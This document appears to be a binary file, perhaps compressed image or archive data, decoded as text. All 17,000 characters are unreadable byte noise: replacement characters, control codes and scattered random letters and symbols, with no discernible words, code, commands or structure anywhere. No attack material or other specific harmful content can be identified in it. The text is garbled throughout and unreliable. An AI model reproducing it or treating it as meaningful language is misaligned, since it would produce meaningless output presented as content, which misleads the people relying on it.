�) :��x�S:>)tȗf(V,@�>b�r�a�	��E�5�̓�:p���Ĕl���$� ��x�i�+`��ɀD�<���^PC;��Jfy��o4�!lx��' �� @`ZRp�*��K2I�6ty��G�f�Y�ٱ"�\����A��h��E���@:AB8��3����#(�!�a�.���aք���ӆ'(��5�y"	�$��8�5���a���j��@�V|!�aFSj���Z� ���y�����f��B�h� �hyX�Y�(̡Y��@X����c�QE�e�m��g��V�i����k��V�m���[eQA� T#m��4r�r7Bk#�8KK��2�!�fY�Ē�)�X!k�����ZJ`�0���J*)�b2�$�0����8��2jI�U0H"�貈��rɩ�*b�(�X+�0�� ��l2��PΨ$_V�H(�>b�0�jS��4Cz��F6Ȳ�he1�P�ڤ�*J����w!{�]�D�6�-b	���b�0��zM��X�8�3��wS�m���VX� � T����{`�eR�&�e4i!��3�=:xC#c�	�$D��6�(���F84�&�)CT�x���Z��
#�1`�jH� �_�qW|8�EK,�#L01�g��ǀ�Z�!�r�4>HrI'�\�I ���b���.��0!�`h!�iM�@��'fP�S����A5� 4�F���T�PwJԢ��H�b��4�Ny�NIp3H��T��b�&��	�3�a 5cfb��u.Ta`���om��]���F1JKH�	AS��D�j��mԒ��ٌ3i[�B��Q�'#�XU�B��%�'�z�d�"��p�d�̊[�²��hg��Y�V2��+'���N��1��Of-;d`@��,'�	_��2���j9�dx��Q�,-�D��h�����1����ȁ�$]x[��P&��d�msccdr�� 6�����>��&6��)H��N	��ACpP�WH' �������r}�N,�`9��°������G@E;A��ub��$2! p� #xB4�`��TAx���0�1�`8x�� �n̴�ہ ��V�FFTQ	�rOd�D&�@�lC�J��b.0�~K����O�S�
D�
t�Ke5�!���PӚ�ю5a	��T��©;�,B�:�	'd�� U �X7UAO��	
�c�)V} 6c��^A(����\*���$�(���x�+�-xC*Ƙ[���m����!��d_3�xL��M3K�Pɛ��r(i�e�8�i�0}�ZS(KB�!�Y�Y8��cB�I���B�� �*>�H�PfI��d �hm�f���2YOn��q�dX�f�����m/%��\�"݂μ��W���Lf9k)�/�6]��m"I�א��I�s�21�D�N��q:d5A��k�3���o�Yg�t��"��ى��� g<�����W���vDC�x�-Γ�p�S`��!��(!u:h����Z�����p�-D�>؃I����n�áW:�1DA�'X���9� #@ 0v�������^�=2���:(�+V�߁�!{���> ūZ�@�
��?�f�I�  �A#)A�I�[s��a��1�\'U�� L�34�
��� +Zh��w��� +��
��P �H���Ҡ�� ��H©&�d�ಕ�XP�T��@�o!q�O��
Q5R�E�F1�YC$�.�df��a��MݴedHi!s�a2��0Ȫb^��k-�K�K��d�j���{����%�*�mwG�粜"1�gZs�tmf�I�jZ&7�x2��,��R���Ěv0[hͯ�^�LkD�M��3�Y��6��\1y.�Y��+1E;uP�a��p�+�!gt�_�ꕯ���B���܂\��w�,T�#u�X�$��-��{ �ЊF��F��ʰ<4��j��5��� 膣��?�` [xA�]��j� ݘ�+6`�'U�h��ې�O�zC�8�RqѸ�>@��g�>@�r�ë�A�C�$P�|@�D`�(W��.�	��jAj!	. �J��jP��l QD�R�.��/A<��(�|@�SjAQ&��mU����a�ۈ�`ED�
He,@B��AP @������ � p 6�bo�ƌ�i\\�n�do�%o]�k]�i4��6�)�N� F��V����+���6���1�N��bn`�ՆIgt�5��g҈���!�E�D�f �f2"���jTc"�b�.��&_��f֦Đ�d�b�tj���h���l�}��]�Bcca������e�Ĕ�+)a�bN�)V&,@�	'0&Ģ�&v��*�b. C9C9��h��h$��2¾��j��g��E�f	�HF4�w�y�3����ə�i�($Z)fnF�6�����B2�K�FS�ۢ�(��c
�;􄉜Ad�^a��a�� '�T�t!�T�/�`
daV��C� ��.*�r��@(��� �!L����	��Ē6��d`�Ā	�`\�-S�����~�$A2!nAj�F�A.`�"nƩH> ~�誄EX�@
��� .  � p�A�!A��Wr%U, ^�i��P|� ���ڡ�M�l �L�<�R���`Ah��!S6Eٍ6=@
\�!�x��� �	��h� ��D .@�X�`��X��PŐ��ΰW
�_�!氌�[���=����"��?���� �33Xm1>���ń�"��ncm�i�Tn!~I!�N7v2FɌ|f�R�@�"���$7�(�72��$T�B��%7�{E�Ģ��^�j���b%��(2��84#�1+��2��Bh^�&��2�&�$�m�'��"��1 �e��^�&��k��3���r/�BE�feӘÿ��Mg�,�����NK�+�%g#(Z#$ u"$�h�Hf�K\�m��ti�5����BG=�gΈ/^�o@��
�	��T�d�: :�L�' hU!�L�L@	h�F��3H5Rg|G�,� �)�, R���A��!�����6��j��6 
���`��-�r�� ����2�/�Rf���f����D!���Ӫ�1��p'�(���e3���@��
�D
�N��P�ܚ���5�#�6�3�!4�ad5�AO`a�AS> �3�����4�x�9�%x��`�
kK|�v�2`V_�c� �3k�Liʨ@��Hc��e���=�3\�p0�������  v�
42
b0�?�e�����;b�ptn���f��fB�K�F�%pC$G�kg�(�΅n$��)w?��b�.�D��"��`��D�e�6!�¼�t��H!6��
�`�b�h�$�˒ؑ7tF�&\�Nh"��xId.r5I���!*$`B*�c@,N�+jLi9P�-�L'&3�I�&�'�Sh��*�Nff�l�Jf��20��Ĵ��Ta16�"�)l'17֔�H�Ko0P�m>�"�m$bkP�ot �"�QX� f����c:�hr� ��C�@@x�A4�@@u� �.�������	= � �@a�� ��������A�G��Cl�~�w>�F@M���DD�"��j�G.�d#qQ(����`�`�E� 'q*A�D���@���2�O�� ��TO��Z3Pd�NT�	X64U�Mdf}�`�rvg�,�� n舄�X�@� 73��t�����
��� k� �P��}�|��b�S!�]�+.�V0ܨn�>ncg��H���j��X��3 �"�n:Q��^��)�V4S&�#mqH�������#l�KC�f��=�m�Wr���k�ԍ�F.~t7�k#e�&T�/N�e�k|�w ��*:F�.F&�.bZ�~�,Z�w�tH�B)��*�B�1����u�ke��� blvQB�k��"5�j��H�/�Q�j�t.F��u�O	�P�qf�B�:Õ�o���_
�!�%1Ec&�^1�Id����jE��I Do�T�Jp�: �&cAtU	��8��ר`V!u@�� (G"`
���`��F�ג@��	�X��@�x����p;��!
b@��	�u����\��,*�JN-`�a�� �
ӏ���
��D!�śbuGo�!4EU^��:p8W��A�����f���D���h^����oH�u�	���5��ֹ� �$�>�4�̻�� �A�'�[ok��
�(��p�����@lq�s��g]<b��Pl}��3Dŉ�J,1��h�T\�l�h�<"��.4cQ)s��!�g�4��؍���u. 1a���x,}�h��:#=��bH
��JY-$���.�C�!�k�"_&*�����k$fz%�_�����c�(r�悎E�{��h��c�"��¦�"�"I#"����}b$�1�c�0�Q*hI��I�1`Is[�#����m���(򬏩�g�4�t%Q�f˹�/���8&Y���!��W� �F� �r�h��!� �)��i:' �����Ct�� n ��'��Tu�l`b���R 2� 0�,�� �@�@[�`�!� �3^8��q��@֠-g����iaU\!	,�u�C?F-�;_�"@��f��2\�}^��@O63������l	"Z�8���ޛ��	��಴���{ge7��QJ�Z�\� w��+	�`ܙ�85`9(�K�d��T�� �����!�ߠ���P �)s��sG�3��]�^��c9��9����&\0@�*] �_���+2�n�H��f����`�pY�S�i#<�^b��z�z��uMq��\�g�)@������Z�҂������~��A�XT��a��0!�v�`�Q0���.��1�>7�B_�Fx�F�2�� XaY�jAV��B� U+V`��+�T��%��`V��h��H� Q��j�EV"D�r!A_�PU,�r�˗#B�eQ�#�z%ƕ=S�"xңS�Xh�̸��ĩ,9���ˍTi�N�j%���
4�1�VY���Q�GV��3@l��xAC��H�@�r� *Th�p��� ��u0�D]=%`�HY���=����-�9s	R��v$Ğ��q ����"Ï�1.<t��g���lY�#Ə�1?��h�j[
̈�J���%H������W-/�%�1k*T�
h��~ D%�Y�,���NX�&6�2!F!��(� �>P`�16�Xˊ����4����6��b�ehp�#��7�>�Ą	XP�>�rL�-�ȣ�Pc�!$��2ܰ�">��sL�P@��F@
���27p�
8��Lo���Y���N�RW�5*X��T*�\ԑ��u�(R��*:���D�nT��e�G#���u�MY5�EZE�!K��ĖKI��ڦ���M�ZzY�b�PE�4+�N}�Jw��II�G4���V����v{�A=�5Ш��ө�Ż��[Uk���R��� _�]4�E5�SX>Y�QCT�F�'<�G)�B^���O#��Ez��LM�p�
��ѾG=��Ra������U�CTX 70�[����BS���5�,��=��F�U׾�vT�L�n5��pa��]N�V^b�Fi��;UD�����٢4�\`cK�' -���g�	p��e�0�,����*������l:���)  @� ��q��Q����8��.���cl��	�l�6�D��0��	#@,�1��B����=$:��+��j*�`��+�|�ƀ(���7$x�"�,�V���6h��LY�h�
h@�HѓVd&h���FP���	�A�`"��	/����*�F������H AQ�����Ie8�*D� ��1��Z�	 ��N(��7�� hSc���@��S�ɥ�ҕ|!eZ��ר����U]����+��� h�˼�2+q�!r�J��G)�!B�ׄ��
&I�R�p	�&@�
H���ka�
����@�ą�ѲJR>BJK�����W�.8�%'W�I�Lu��ďZ�K,��Uh�dq�%'�%0@Z� �b�FY���b`3iHvi&Ȝf�$B�YR�|�4u��/���ASV�� M�t(#���^<�3W����VJ�5v��-/բ�"7��d�
�J˺8ǵ��"�B�@Z��\E%TT#&V�Z�f�d(��9�W$`x�IiJ�aZ�T2���
��$@�S��.gLA�D J�ed ���犰�\�PE�����y�	x���?�!
#��~��.��h݀j���X1`5��j0�� �3��&t��D&�!�o�RA���
W�h@Cr ���}���"�0! pvB�(�hG�!�i�)PY�D�#�!�d�ka�i�L�mU��ת�#��0�'=�G��`�Rt�%s��V��dx����|p"U� ��:�D�bp���,�P�?�@N��"Y&��y�+����@I�;��"o�B.�����U�:oe�����/��OHrա)�$52��9D���[ ;hj�խE��mT4��Q*ke�/KΙP��P������e��Ң�×`e�T!ɊM��Q3���q:|��z�g��2�`b͌��!TI_86�{��%^��,Ѕ�� � 	�Ȋ�L/�s_��d:�g�ܥU~��i浕e|=�z�C5�V uJ�|�,S퇊/�OA�f����,f!I�.L����2(��©Y�"n��I��uм����%�+q��T���MU�R���T2*(�p |�3�h��\�8`����)�]�V�A�:�\�:�F ���0,��P�Fj�]��#8�	/x��!�nd�c[��kX?�BF�  �8Lp�a�.t!iX�.� c|0a�K�6�ؑ�"\�D� ���ߗ<�Y�v�)Ҁ&vnZ_�#�� 
�#�E���m�q����	�E�~������O@�'u��DgoT�\��׭y�|�[��BtZ�Z ��!hb��)Fr�����[��L��r��؊p�R5+N��ƢG��A�)���fUJ��++|����uQW*�gL.t�8����l"�
�[��t�YaqG�- �2W���W5_ ���d�c�X}���͠�j��*Iֺ"��,.ΒHId�����%YAt)3���gF�F����$�f�@b���*V�e�&�ķ
�rA�1X��d #>Q�a"i��H3C(�6��->#k�N���b�dG�TF?'Q��d	ua��b�4�V�c��
�@ѓR��� � �� @M :�!S��=�Em�� A T��mܦ�n�fK���CS�4�#�[�������j�{0Npp�`~hpp;`�5U �����m�q� ��=�sg�`(�Xj�� s-�:#2"�ɐ67Z_�!�@��!e�y��5��I�#̥#O�
B!�t�
eP	R�s��W7BO�#@�O�u�$�c0v�E=�?e���@�P"��"I���5'tbY>�w�dis.�b�.`�,��Qe$`��~&FV�[$*�)��F<!#Aa&���y��(6\�6�2�`�t42��W��*p�z�2c�PQk!*I6��i�'�qQ�=�)��Ks?&G僐[&3��Px�3�J�75�{CM'Cc�1��Ka�f���f<���K���$fF�4GSd7g��L/�,�W�-<�e!8J#z3^�~0�|�d�e�Rjm!{��a1�������X�y(qF���g$1-DA�Ik��jA�{C�0^+���C�7@�7p�1:�]�S:�8�0RHm�aY��J�m� �F
����K U�\; �>� 4�]%;Y��0j j�|���gp���pŀ?0�?� ѦW�@w�]���q�q��)�Rr��*��=�6r#�p!@  � F�Y7@'�S�#�
�vp?
�[�@�h�e�P'u��s��\N��2*˵u=�Ax�j����>�U#�8!5�t<�t��
��X`#e _Q��c��b�r)�"J�bh��rEa�`�w�i��Vhft,�T`
��DA�
-��b����bG�fQ2�+�6��+�4f*O�2�Px�J�TE ���Ju��
s�+"FJ���(�,� }��c���(aA�KC3ISa�G����e�2g�3���c�\AM�$}�MΊaTT,�j~�.k�,:!OO��*I<�y���9(QcAL4(f�R��⧋v�3�2fj"���zQ�2����Ih�|���� �@=�9�!��iG��Ab:HS8�8�9��� �p�Z��9��yP�� �0�p I@ఝMp�;�S;d�g �1~@p�qp;:�a�D���Q����� � y����X�G��x�/6@B7��v/@4@�0�A �@�K�RK��c[[�u4����.`����"c����Z'�0D$>j[�|˷���;`~�R�m� C�9�t<�)����E��FH�J�(��a�Ǒ�9c�,�Q\�*��x�WG���Ei>
�x�Gp�E���2<�
Q�G,��}��;�	*R���_3�⻤�6Ғj I,�RQ-X���H`��4(ga*
*��|ֲ
A�JY�3g�����K�BC�`�fC��u_��K2�L�������M~�*a2LsLcѓ�)5�'L������HQ~�֎�b�O֗��-q����*7�b�PX����Ntf�����!�0���V�j!	k ��7��:s#�:��&�ɶS+�Sm��!+�^X�y�p�.� ��&�H�;���O��3M�F`<~�7m�g��#�趆4�)��@��wp���op��`��1���
�(�g�{a��P"0!O�zc��0̂���`R���� �|�"O'B�ul�U�k�4Z�|;.����$�K�u�q��
��ϰ��4!��	�����W>D\(�d�WJ��o�(��x�/��c�����v��d��Ԫ��W���F�d�B_��h��HƧ
=(�����˧��|�:���zrD��c��6�"P�j��O MJ���y��.�z�(�����kNa�S�a`V��g>�j�|�1�֤PIL�L�j���wŘTM��2�bT���Ԩɂ��5X��I�āڷd�3����JQ+��n���������FŞ2GG�0�Z.���La��&aQa�I��.3G�
����`�&����7�1�m� �����8Y��C�yp	����1`
 �y�] \G�U� F�N`ow y�j@<�����[@�! *@ ���0��
��j0�x`qo�ۀ��|H���cF�Erq� (p �a Ì~�p5�;[0�4*��)b$$Bη���[������{ˆ4����0�p�� �|!<�#�@7`-��P� Gi6��U��G(5-a�bK�)��-��E�dGF]��g�0=��gNWL�2	@�[���O^3U}HJ>��w5��x�ͺn31�缅�5���B�=�|����wZ(���/F.c�����
7���,�0|q�F�0Qd91�_���2Uia����eු�K����3��g�Ԩ	���~4�bx1Qs)�l�ɪN�2Њ7��W�}���J�0����6-��!�r1z9�Ե��z�v_�2�8cS�kn1��c��2�6�N�v��|0|p!�r-�@�AX�yƑ18��۾���X� ِ�˩���v v�  � `�ԝoF��� �l�voEj${�;�!ÃQ0+pDr *0���
>��] 	����j ���/�TgѲ
�� m�0*2&j������0�����<����a;�0s�S�n�\�eD���7�^��r/��7��7������5u ���0��qOs�X�������`�0��̥	�
Ԡ83��0���w�S4�k$)����e��m����c�j(��E]�FEf(E*�"�YT�W�E3k�׵6����
�����w�aBm5����tV��	@��pP�m��F*����B)I��)�jw�(Fqa���p�0������jխj�.�F�aXRaA�
L*��X�ژ�W�3j�h���H�Z�,������2�ŚU��y��%G����2�ƞ�f�s2�/,J/�UȖQ�r��1��U�Z��x��ōZC���v�Ĵ-7�I�ǘqf4kP�N0Suʜuq#Ύ���x�bX�4;�+W�4Q�eU�\�@���jV�l�V\u&ZT�N�i�E�! �`!���_H �V1Z�,���BW�\s�`C�@��ஃA��D��Ɇ�0�,غ=�x�@�#��'I�dO��8a��'t���<H@ W�i�XxA5����<��B�,�)J�faŘT.�"�ĒQ�hZH`]b�,�/�
�Xh��,T@
�TrI&�L/=�lCa�)���I���2I)P�-�(�8 ��4�$�K�J`�dx�@�'�#���H(� 	�ha�L(���Z��EFem"��H�F�(��$Ҍ4�f��R<;�3<oy�5
��v�T���k*U@�R�P��+�� �]n):r�E%�4j`YEc�Ԡ�j�_غ�3j�b�(KY��'�t�L�KE�`���b](�����z1RzWQ-���ݨ��Z���T��)�֮2Z�\�5`���aW�0���F���+٦�˦o
��X��:4�nZY�X����X:�Թ�Z֘��5<C2��#U&�J�(O�DZ���7,�1:I%�VڲIY�jQ��EK����&�#��S�]�^��E�m|1Ҕ.���+U�U�̠���L���쪨��LY��Ŗ@��'PO8�1.��^���a��E:鞃��<�$�"�A ��'l���l�����"4������?���x6@��zࠃ���B9���X�X���W&������-�8ca��e~�fiE�[r�")^��+� T<�F����!�H���j�@FЁ6���$<�ixx��A
���e��+��'�B���
M����H�h����m*^[�L��*�b�B�0�ًho�I�|4L��[�!ˋ
X,0�#�:GnU��E@W�%)��5�/R��Yi^��]�c����Z��V��Q1�
(��i8��$io!	eT20�i|�H��h�j�����e��R��T�0��d�AyVѠ���
[yeg6),@.�a�E.�
T̎�HaR����"��IH<&���YB;�AN���+�و0���@��"g�Ҕ��K'��PB���0�z�DJCM���/M	�G,��U�/Ԋ�;��4Nk�O�2�i
��c>*���0τdg�2-��ʟ.B	+yQޤ^�\gF ��g��ؘ�֔�`�`�h�
Z��s��B��`�B~Ȃ�X���������6t�x�� `��	>h�}a�?��&z�~<�Z�<:@8`���{b!��B�>x�;��}����'?aC�H�:��l`�`��!�T�"$���*�a�P� 4��3 ��@���1jq[�ޖ���mmk{Uh��P�m{�
����e�n�1�����enru�T��0 �  4#˸�nu�o����x�q+ķ2�b��$TͥR:�L�PL0D��ִ|�E�2P�d�t]@�X�	��Ƶa�Q����8��i���.���b� �H�6Ӏo�7\j��T�+�ieG��0Fܣ�vT�X�[ֲF�)�x��Z�g�%�Cv�Q�]OwH�h��ŉ%���
�\��2�md� 2��1`�k.�B�1x�Ѱ�"X���I��X����@?�Ȍ��j��i�j�s�v��;���l��#��е�V�O��V�9��i�2W[R�E�v���t��h�jd�+HK�!YA�&�Xq�r�-�0.����ojJ�$�7��^��@tCEj,��C	��t`�JLUv�{� ���n��E�`5�`5����)�!�8B1bq V�����/*8����p��^�X4�6��D$�'Tb�j��k)$�`@�0dq�# ˵�u?T�� >�(`�a
x�X;��.Kg:���+����D��U<]�[����YaC���]o:ٗ�T�`���,0�`X�I�DP�)T�V�r��+�G�[�/qKW�+Za��jZ��B����g�4�T�h[a/[��)�խ��kS�6R�!���v-��ľ���,JH*J�ڢo���lvz�h��ɿ:��[#�䐂���wJ� ����H)RU�֙*��떊�:P8J�|Y�dH&M�LG�M6���Z;
�o�y< $�5����["@�`���a�=@;4aP	G��	,0�iq�� �y� ��eb}�@da�v���
�P�(�yy$�X9���1��g9�C&�1n��+���s<<�
h�/~���x	^��
�AA��)�x�����6��A��ʶ�� P�J��^p%P�@�u@7u�;0;��)�"�7|� ZX�po �P��؁��HG8Gx������ xU�.�p�6��1y�*N*A�UP��g�g��@����Fa��TЄf�(�^`�g�  .hFg|Fg�i�Fj�Fk�$h�@�Y�Fo��j����i��q$Gs4G.8�@8k�t4�s�Fj(Gil�P�# ��3 "��W�+���Ex�a�)�� �C�����H٧X"�Y�#$�����Ia(1@�*@x��o�=�`�G9���y�^s�����I�`q�t"h(c1�"���FQ	����{&F����L��dI"@N��d=U�#+[�|a=�h���
;"�U��$_�����`�%]�]��P�P�8e	�!�@�'(��e��
	o�%C{ x9��b˿,I���XB���%���I&j5�B(Q�j�A�t4�³� !�b���
��	Q	��"++������0(=��)(GB��YxM�d
�a����0�	��r-[��x�-�6�� ޘ�0�l�2<C���^`�`��X:L7�3�O�A؀nh�[hh8�� Ȁ%Hp� 08��*HP@�WhUp����K|�L��G,Z88ۑ8� �� �'h� h`�Wx��P2���Eg@� � $���yxdȐf@�a8�$�.�{�Fi��s\R&�e���CVhR*�*=GV� �)����+MRid8�f��$�	hЧ�(Z�	h�#Q��)�l���INy�IBF�
y�qX���`P��#H��#ty�\30�IU0�ɃEBu��\��� �Y(1J�j���Л(�VpɓB:��X"�H$�������,?`)4�#4��¸y��gi�^��(�Q�"��AH1<��A����%�`�%3?"@q��x��)��3��m��j84�Q�x �V�!�:��˞��'ښ���m��|ٚD��l�"#�CW����9��"�\--R6��	�0��P�'$K�+	d�(py+¹��`�*N��d�&�aѸJlQ��2�ꤩ���� ��L���)�x� (�刎3DåuD^x`�sK7���h�*�� �o�����H�� �"hXu�V�K��
�Dh Z�q�;95  B��6� ��-��y��PZ��H+����q��� +x�W(d��g ���z�G{�Fq��x���.�R 8G���|)�]�mRjG ��`�."`5E�gp�IK�yX�y@;%Q�+ؕD�Ci'�QT�* �>h�<ty�T?0���pW]H�|]��ܙ���0,J$BU<��M/
@B��U}%l�Y�S�A�"P�x�c��È�����I��?�WrH�\�U�	���D�����[M<�ۑ�p�V��y�����\K�2G]r� aP�iQWy
�
4	�����^��W�q�������C����xр(i�n�����l�c�'aY����J�X�TXrQ�(k�S3/c��`�،�Y��l���3�p(a���`��y�x$�Yd5���;�(I�y6�p\��[���QQ�pl��u��upO�]��C����m]��p���x��݁X �Gh��۹��d������D(in���.P�0���f��k#�a�aWh݀�P;H���5�
��3=�@�$u�|��Y�RV�4���hܕ� �~&���}G� f8^h�$ H�k��`�^��)�i�@B%5h�"]-����J�^J�=w%# �=�#t�b�&���]�#�^+����UKX�X��C"#i�b�s2�8�4v*�D�	`y�Uh�]ȼ��?sA��U
�2 T�T
]�j5�D�2V 	2W4CL	�����͒�X0x�A�kv�,Bw}W@�ݵ�$򓵝 t����=��uj���٧x�i9a�����&�cǀ[U� �C�[1X�
������J���@�-�r��6>�ؚB���,vޮ�Sس 	Y��Æq�N��d˱�M>�� �W���DC(��[�^�u��K0��Z;�oA��n �)`0f؍H��`��Bf�� GXffvf �X� h��S<�Ĳ 8�qß��c�a�U� �k�Q�Sd����"0�~עhp��Fi���t�H�P��%�eXV��� �h`�%aj �%��K�h�-w 0h��r�Z���,gr 0Rp��"o�.��� �&�"!�W@�x(���,��70�:�S$�����+A��h��X%�ɓ�H$���0<��T>E�k����2���ɺ@��u]�~���F֚�/q�f���̨�`Hߪt>CҰ���Ю(�x���j�_�t�(W�;��4���Iq͑Cy.��`l) ���ap��\��m�	p��ci	o�J�@�%���h ��*hd,��l�W{�;K�{��~���p	G�����U)*��
j����c�l���ܺQ��\V��0��y���
�v��)㓈�\���d�` X����3�$@���0,���OO�>GL[؀zxC��JxOu�����������&@ p(p
��)��\��H�؁]G�	���� PO�;�;�f��  *Z�.q6�Б����@�(�mP Az���Ba��}b�����kriD�*�.�R`��|7ך�ϯ8k���h@�7��`(���d� �R)��7X�0?�57R*A��*`���erY����� `(;�.X�sދ�(��Ła0�,�x��?BL�W;?}�������UcEr���[�\,h�\�Y�X1d�J�0`�R�Z�j�D��6�B�j�Ə�2nL���CV�t1�Ҡ�`:��1͑�����A�f�L�šMTQ�49s�DT��6(PrP����RkVp��9�#�V�N�܈�fȣL?������,�B٫�/(-��"%/®���RM1A)K7z���X�GY�v�g;���Ju���`�Dp��LN�B�R%����$J0kQ5x��᪑M���'T������Ӎ3M�͹$g�L�/׽�/�e��d�{mI�?�_;�dS0GK����,n�e��o�1�m��FQp�w`*D�E*�q��,�0TT�c�1�	F�DMx�a�8b%��@X@K1��"@�� �� �`�-���y�`C%E�I&iD7MN��I�M  �;���,6�%/�����S�d���
vI�C+�ؠ�6t�jt��w<A�+����3�s(0��@[)��� �	h�T-7S`�R�7PS�3�0��|p�,v�20"�P0��JRp��20�&I���8��*�Rp��0��ET�E2���3P�ʰ( ��<K�"U
�0@��� �
��A7���+�BD3��˂(��_*@�- т�St`�"˥G����d�6QV�S%����3�R]��r2�)��*`̢K*�L	�5�-u��\�|Q���KդϥB�-��,s5�"��x�T~�`��.�<�2E�H#U&Eᝦ9_�L5��,nW��wb���58�Fl��ۅ~8�*��ҵ���VEԭu�-E��M)͒s̆WTy�-��,�[7�e�q�\�	^��S�%��DM7�P�a�[s�x_yPՆ`SZK�^J�!5VS�5Xn�=GsQ���g���З%�����Q�%�Si3E.��9(�	���� �����;8�#��q��8`1l� *@�j� �B_�;T�HHJR4�!�64�'�Y6.@����HA
\��| i�D&,!	M��iZ��A�| 4�B5�U,	`2����=e�0@��a�a�bQ*`��|��b`P�F�a�ڄ�9#Q�I��Q=�V�H�Vq�Y� ��Eh!(Z0����&0�@�"8�D4X���X> �0^Q�W����	<��pl���`G�A3Eh$�TϨա�Q�j�j�XCDP�@!�_��$�����ň
Z�  	و�<��Nqk�T:%_�g)���M�����>	�4`!�y�S�,c�.XR�y��%)]��3zj'��If���id)B�l&�
]c����)O��g[�.f`Q��M)�H����c%")=�����nB��4�-^MZQ�U�D P R��ԥ"�6��R��T��JQJu|��	��(�hUG���U����9�j$�!3}Pfܩ7� �9���}n���G3)I�u.�߈�"���3 ��gb�K^��G��E7���}���'=�)
R�#��e���SZ[ ���đ��,���_�C�����-p�ׄ�/�G5 ���4�	�-x��?|H� E:��rA�h�p�)�AP��\����v��	l"���CQ����� Al�?� �^�xţ	[�",�A�KXQ'� �:��
��<�F�DǛ��,���;B���x4Tu�VA��T!	Ɍ��"$����H��8 B����N�E3��
b�B��������� �0�e�0KX�(sEٍXPD�@ }�/�����X� ��P�`@<0�d#P��js4O%�ziO�@� ֚dh?�]VBU��@*��(9|f��<�3f�'0�:u1s,}�ܴରhaՂ	9�2°�<'�F�.��JI���MÔ8@��`K!��a�8sS�N�(�Pv�[f�ء$��)���`j��Mc���t�eXhM� �ٺfRaK]*ZUޜڢ�!@�����yF)�2EB0�b$c��SڂՓ63�Z�r�r�UѸY�a�3q�jv<J�[xw׳�&'�H�^o<��q�����7͂3c�lV��W�1$@ë�,d��F�N�-o맿�}`�!�z|�?�]5�_�a��"
~��5@��@"�@w����g#y��	 x!S���~!��G�  Ha��~�LZ��D���	-p�,�0^p�@Mx�]<ٍ��0�`␅
h���A�&�n�C,��7�G8B�"����<U��˳PnF ��
jh��h@r��dS1#P|�����}7{9	`ב,�0X4�TTA$�
O^q�+ A2��8�,���� |��p��.p�XA����	�Y`�Ф]}�ԐOF��|H�X��MT����HVI�4��>�S��Rp��� G@ԽQ����I����ee
R�Oa�C2p�,���I��(Eo�My$��L�lD���=Ĺ��d(�����Z��hۼ=O[(�a�B���Z˔�*�F��ZmD�9�Ή�B,����{�Vy0�HL���|֔�/�8�������Zo<E�tTX�Xh����e��L���4�iM��X\�"qEF�/V�5�T�Ef�^�����[G��\0�wp|�rc�B��7P�՝�pHh�����uc7b]@9���aC$�8X 6XC7����'��%pA4p��e�	L�A$��<��A��@
�|1Ȃ,� �� , -X@CC.J��� �!�p #0? 3쀏
"]X0��C7L�
At���GBA30��40�0��0C�}�&�����,����a��������Etp�J1�4|�P
3��H�C zٰpٱ\ �э5�`eHA# (@�C,P@+tY*�� �(I�N�|� v��2,C6|C��A< : �t��a����	�Ͷ]�R�\T@�/��!��P�i� t�N�X� 5�S�PEHI�r.��-��P�Na\F�M2'Ia�Pm�LP�,J��N�&U�,�1�bGD!L�ľ�n�L*�T�qT�Xxb�l��Tg=Ռ|�E5�MAA !?q��,h�0�B�*�e�O�	�����tp4���Aแ�z(����]��LҰ�P��F �IEqhA~�A$H�2\���Q�����A$��B,hI�j�f�Gi| �UB�ܑ��T|�G{�F1B�-\�D�n�9
�7n]��#9&���^ڵc`���5l�4�C=�D@6pAt�4��	�A���xI(@�] �  8��5�|&d�	`����A8�+� ��Õ@I���$'$$ł�Ȍx� �j�8(�@x���<]z��/D�e3�,��\ ���,|� ��"��& ��Ah�x�T����"l�h�| Z@�J,��*�Bԉd�XQ݄k�y�$���ف_�����k�*'��Ԃ/Id�]�\��)`A�Ǡ�$�p�P�cyP��pV���� E�`���s꧀Z�d�p���QLƾ�T�ET��J<@2�D��-�-�@[�>-�F-���f�%"�MPTͺ!�<'K&Ǩhm���I�,E�&�[XH�����в[E�����k��p�U��_�Z0�'=�������-=QC�B������V%�AQ\,F��U�C��C�����.���Aʍ;9#��(馮��DC#^��a[@��n�A�ޮ��nl,�Z$���g���-Ok�h�]M$�T��t2Z��+�G<�mU�pc7�p�i9���6��8�6�C�Ý��:�A|A8\�	���$*<A-�B%l�0j#�� ��W�n&�&�A$�%��A\@l8�@I��h�h�9@A��+X���- O ��*	VSv(}X�7M%1�@�A,,d ���@����X8�,D5/x���*��4@,B���fҋi@i,C%X@,�+�B�B^z������]T &*hB� h .��2���e P�"5|CpJja�F�(��T�bk)��*t�C0DŤ1OLC��<5�S.ND.�?-��t-*<���T�u`*�0d
�i�~X���S'�}����X�UFTl�GeN��NV��^��<I��,Ѝ�	���~�����tH�*��/��V�Gn�lԆ{�����2ۓךEByS���i�D@�S�|�u�Lά'N��>cD>�(�nЄ� �c�P����(��Z�0��D|�1�D�I߮�P�B�)O;͞1��'��L����nCxG�G�|j�ZS1�կގ�n��DQ��gu�,��&$7�O���$��5��X�5p���X@ڝ� 4A��-�i �C|eAp��<��A%0���H 4�|�cp��3l� ����%"���*#�$hA�+ �, ��;  h	ԶmHuD4J��ՀA4�
�@(�+01,L��h} /P�|17�&(�0TX�B�(D� Vƍ4K'Y�wYQ�1�4��ɗa��d5@C1�@+�wC�C] �R�3� � !��@S�pT���������h�9tȄ�%bLn��MH���~x�B
8-�2�8�hxD�(V�Gm��Y�8�H�yP�2v-�M�*�rJ��JY��V�Ӆ�g>-��� ���Eד�����#�S`����y�\�-KyR5�T%�M5�T��
B3C�8jy�|ڔ��s �0T��2t�1�-8D̎���m�p�Xv|�(�-�AP��\Z��L0�.�8����\;Q���e��i`z��.,[�v�'� k��$�����G�,�p���Y���5�A�Xk���$C2tfgz�"<�`ځ��[׀�H# �6��Н�Aln9A�j$��28H��I���X�/0�c�x��`�$A��B�A
xv�vB��6#�6�QЈ
lC�\ Pm�� �ms��E#?�f����0��� 0�+L Ԩ�7��@+5�P4�1&a��8ܼ��F�@� �
0x�z�*�@1���� .��{߀�@��
4�"���:�d�7-�����g���0�� ���D��-�#����[ؕY��*��LpO��O�F�['��d`U��lCIG��mU��GX�pta���'Hp��N�"��8���"g?Ky7��I�D=�rB�-L b�~�d�����V��@t�'����4�}ԦH�T�tD�g'��ߎ�\����E�1�����*09,T�no$�l�N�|U��������OO��VK��/�����lV� D�U���#얮[mD5t�p;x�<�(j��S�B�� �TG��8Rd�U`Fj�
�A�5l@P�HT�L�
KN� O6�y˙dD9j�h�V�5C�	q�@5j8��"@ZWÜu􀎗4N&T#Iҝ;[j͒���5���Q��B
